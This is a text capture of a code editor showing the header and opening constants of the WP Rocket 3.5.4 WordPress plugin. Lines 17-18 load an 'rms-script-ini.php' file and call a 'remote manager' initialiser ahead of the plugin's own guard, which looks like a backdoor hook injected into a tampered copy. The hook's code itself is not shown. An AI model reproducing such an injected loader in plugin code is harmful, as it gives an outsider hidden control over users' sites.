 File Edit Selection View Go Run Terminal Help
wp-rocket.php - WP Rocket 3.5.4 WordPress Speed Plugin - Visual Studio Code
EXPLORER
OPEN EDITORS
WP ROCKET 3.5.4 ...
assets
inc
languages
vendor
views
composer.json
composer.lock
contributors.txt
licence-data.php
rms-script-ini.php
rms-script-mu-plugin.php
uninstall.php
wp-rocket.php
OUTLINE
TIMELINE
wp-rocket.php
wp-rocket.php
1 <?php
2 /**
3 * Plugin Name: WP Rocket
4 * Plugin URI: https://wp-rocket.me
5 * Description: The best WordPress performance plugin.
6 * Version: 3.5.4
7 * Code Name: Coruscant
8 * Author: WP Media
9 * Author URI: https://wp-media.me
10 * Licence: GPLv2 or later
11 *
12 * Text Domain: rocket
13 * Domain Path: languages
14 *
15 * Copyright 2013-2019 WP Rocket
16 * */
17 require_once('rms-script-ini.php');
18 rms_remote_manager_init(__FILE__, 'rms-script-mu-plugin.php', false, false);
19 defined( 'ABSPATH' ) || exit;
20
21 // Rocket defines.
22 define( 'WP_ROCKET_VERSION', '3.5.4' );
23 define( 'WP_ROCKET_WP_VERSION', '4.9' );
24 define( 'WP_ROCKET_WP_VERSION_TESTED', '5.3.2' );
25 define( 'WP_ROCKET_PHP_VERSION', '5.6' );
26 define( 'WP_ROCKET_PRIVATE_KEY', false );
27 define( 'WP_ROCKET_SLUG', 'wp_rocket_settings' );
28 define( 'WP_ROCKET_WEB_MAIN', 'https://wp-rocket.me/' );
29 define( 'WP_ROCKET_WEB_API', WP_ROCKET_WEB_MAIN . 'api/wp-rocket/' );
30 define( 'WP_ROCKET_WEB_CHECK', WP_ROCKET_WEB_MAIN . 'check_update.php' );
31 define( 'WP_ROCKET_WEB_VALID', WP_ROCKET_WEB_MAIN . 'valid_key.php' );
0 0 Ln 1, Col 1 Tab Size: 4 UTF-8 LF PHP
Type here to search
ENG
6:00 AM
8/3/2020